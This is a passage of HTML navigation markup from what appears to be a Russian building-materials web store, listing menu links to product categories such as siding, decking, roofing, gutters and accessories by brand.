													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/lp-smartside1/">LP SmartSide</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/nailite/">Nailite</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/tehnonikol2/">ТЕХНОНИКОЛЬ</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/nordside-183/">Nordside (Финляндия-Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/royal-stone-149/">Royal Stone (Канада-Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/steindorf1/">SteinDorf</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/tecos-imabel-238/">Tecos(Бельгия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/vox/">Vox (Польша)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/alta-profil-130/">Альта-Профиль (Канада-Россия)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/aelit1/">Аэлит</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/dolomit-179/">Доломит (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/komplektujushh/">Комплектующие</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/t-sajding-132/">Т-Сайдинг (Техоснастка)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/yu-plast/">Ю-Пласт (Белоруссия)</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/-fasadnie-termopaneli/"> Фасадные Термопанели<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width1_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/-fasadnie-termopaneli/fasadnie-termopaneli-zodiac/">Zodiac</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/-fasadnie-termopaneli/dolomit3/">Доломит</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/-fasadnie-termopaneli/stenolit/">Стенолит (Китай-Россия)</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/-fasadnie-termopaneli/termopaneli-alyaska-189/">Термопанели Аляска (Россия)</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/terrasnaja-doska-dpk-/">Террасная доска Дпк<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/nanowood/">NanoWood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/gardenparkett1/">GardenParkett</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/easydecking1/">EasyDecking</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/latitudo1/">Latitudo</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/dortmax/">Dortmax</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/%C2%ABdolomit%C2%BB/">«Доломит»</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/bruggan-1/">Bruggan </a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/faynag/">Faynag</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/3224-10/">Ecodecking</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/goodeck/">Goodeck</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/deckart-rossija1/">Deckart (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/holzhof/">Holzhof</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/legro-ultra/">Legro Ultra</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/altay-decking1/">Altay Decking</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/multideck1/">MultiDeck</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/polivan-group1/">Polivan Group</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/rusdecking/">RusDecking</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/savewood1/">Savewood</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/woodvex1/">Woodvex</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/grinderdeco1/">Grinderdeco</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/outdoor1/">OutDoor</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/derevoplast/">ДеревоПласт</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/cm-decking/">Cm Decking</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/decron1/">Deckron</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/polywood1/">Polywood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/sequoia/">Sequoia</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/terrapol/">Terrapol</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/">Грядки и клумбы из Дпк<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width1_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-45sm-dpk/">Грядки 45см ДПК</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-15sm-dpk-nizkie/">Грядки 15 см ДПК низкие</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-225sm-dpk-srednie/">Грядки 22,5 см ДПК средние</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/-grjadki-30sm-dpk-visokie/"> Грядки 30 см ДПК высокие</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/fasadnaja-plitka/">Фасадная плитка<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width1_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnaja-plitka/amk1/">Фасадная плитка АМК</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-simter/">Фасадная плитка Симтер</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-tehnonikol/">Фасадная плитка Технониколь</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-premium-brick/">Фасадная плитка Docke Premium</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="v3hover"><a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" href="https://saiding-market.ru/palubnaja-doska/">Палубная доска из Дпк			</a>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/reguliruemie-opory/">Регулируемые опоры<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/reguliruemie-opory/opori-dortmax/">Опоры Dortmax</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/reguliruemie-opory/opori-hilst/">Опоры Hilst</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/reguliruemie-opory/iws-b/">Опоры Iws</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/reguliruemie-opory/opori-kronex/">Опоры Kronex</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/stupeni-iz-dpk-1/">Ступени из Дпк<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/cm-decking3/">Cm Decking</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/deckron3/">Deckron</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/dortmax3/">Dortmax</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/faynag3/">Faynag</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/gardenparkett3/">GardenParkett</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/goodeck3/">Goodeck</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/holzhof-/">Holzhof</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/i-techplast3/">I-Techplast</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/nanowood3/">NanoWood</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/polivan-group3/">Polivan Group</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/polywood3/">Polywood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/rusdecking3/">RusDecking</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/savewood7/">Savewood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/sequoia3/">Sequoia</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/terrapol3/">Terrapol</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/woodvex3/">Woodvex</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/derevoplast3/">ДеревоПласт</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/metallocherepica/">Металлочерепица<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/metallocherepica/grand-line/">Grand Line</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/metallocherepica/metallprofil-309/">Металлпрофиль</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/mjagkaja-krovlja-/">Мягкая кровля <span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/mjagkaja-krovlja-/shinglas1/">Shinglas</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/mjagkaja-krovlja-/tegola1/">Tegola</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/mjagkaja-krovlja-/deke-docke/">Деке (Docke)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/ograzhdenija-dpk/">Ограждения Дпк<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width1_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3cm-decking/">Cm Decking</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3dortmax/">Dortmax</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3faynag/">Faynag</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3gardenparkett/">GardenParkett</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3goodeck/">Goodeck</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3holzhof/">Holzhof</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3i-techplast/">I-Techplast</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/rusdecking7/">RusDecking</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3woodvex/">Woodvex</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3derevoplast/">ДеревоПласт</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/vodostochnaja-sistema/">Водосточная система<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/aquasystem-rossija/">Aquasystem (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/docke-germaniya/">Docke (Германия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/metallicheskie-vodostoki-djoke-%C2%ABstal%C2%BB/">Docke «STAL» (Германия)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/grand-line-rossiya/">Grand Line (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/alta-profil-rossiya/">Альта-Профиль (Россия)</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/komplektujushhie/">Комплектующие<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/pilomateriali/">Пиломатериалы</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/">Чердачные лестницы с люком</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/">Вентиляционные решётки</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/">Комплектующие «Элит»</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/komplektuyuschie/">Комплектующие Эконом для Сайдинга</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/fasadnij-dekor-dolomit/">Фасадный декор Доломит</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/jekologichnie-pliti-beltermo/">Экологичные плиты БЕЛТЕРМО</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/obreshjotka/">Обрешётка</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/piks-dlja-stolbov/">ПИКС для столбов</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/uteplitel/">Утеплитель</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
